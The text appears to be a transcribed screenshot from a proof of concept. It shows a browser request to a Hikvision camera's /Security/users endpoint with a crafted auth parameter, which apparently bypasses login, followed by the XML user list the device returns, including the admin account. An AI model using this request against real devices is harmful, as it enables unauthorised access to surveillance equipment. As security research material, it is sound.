 不安全 /Security/users?auth=YWRtaW46MTEK
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<UserList xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
▼<User xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
</UserList>